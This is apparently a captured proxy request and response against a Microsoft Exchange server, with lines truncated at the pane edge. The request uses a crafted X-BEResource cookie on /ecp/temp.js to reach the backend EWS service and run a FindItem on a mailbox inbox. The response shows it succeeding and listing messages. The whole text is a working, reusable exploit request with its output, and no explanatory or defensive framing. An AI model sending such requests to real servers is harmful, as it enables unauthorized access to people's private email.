 Request
Pretty Raw \n Actions
1 POST /ecp/temp.js HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Go-http-client/1.1
4 Content-Length: 851
5 Content-Type: text/xml
6 Cookie: X-BEResource=exchange01/EWS/Exchange.asmx?a=~1942062522;
7 Accept-Encoding: gzip
8
9 <?xml version='1.0' encoding='utf-8'?>
10 <soap:Envelope
11 xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'
12 xmlns:t='http://schemas.microsoft.com/exchange/services/2006/types'
13 xmlns:m='http://schemas.microsoft.com/exchange/services/2006/messages'
14 xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'>
15 <soap:Body>
16 <m:FindItem Traversal='Shallow'>
17 <m:ItemShape>
18 <t:BaseShape>
AllProperties
</t:BaseShape>
19 </m:ItemShape>
20 <m:IndexedPageItemView
21 MaxEntriesReturned="5"
22 Offset="0"
23 BasePoint="Beginning" />
24 <m:ParentFolderIds>
25 <t:DistinguishedFolderId Id='inbox'>
26 <t:Mailbox>
27 <t:EmailAddress>
</t:EmailAddress>
28 </t:Mailbox>
29 </t:DistinguishedFolderId>
30 </m:ParentFolderIds>
31 </m:FindItem>
32 </soap:Body>
33 </soap:Envelope>
Search... 0 matches
Response
Pretty Raw Render \n Actions
20 <?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Header>
<h:ServerVersionInfo MajorVersion="15" MinorVersion="1" MajorBuildNumber="669"
</s:Header>
<s:Body>
<m:FindItemResponse xmlns:m="http://schemas.microsoft.com/exchange/services/20
<m:ResponseMessages>
<m:FindItemResponseMessage ResponseClass="Success">
<m:ResponseCode>
NoError
</m:ResponseCode>
<m:RootFolder IndexedPagingOffset="5" TotalItemsInView="2024" IncludesLa
<t:Items>
<t:Message>
<t:ItemId Id="AQAVAHRvcGlyQHRvcHNjb3JlLmNvbS5jbgBGAAADfMPX3RBp2kOA
IPM.Note
</t:ItemClass>
<t:Subject>
</t:Subject>
<t:Sensitivity>
Normal
</t:Sensitivity>
<t:DateTimeReceived>
2021-
</t:DateTimeReceived>
<t:Size>
19120
</t:Size>
<t:Importance>
Normal
</t:Importance>
<t:IsSubmitted>
false
</t:IsSubmitted>
<t:IsDraft>
false
</t:IsDraft>
<t:IsFromMe>
false
</t:IsFromMe>
<t:IsResend>
false
</t:IsResend>
<t:IsUnmodified>
true
Subject 10 matches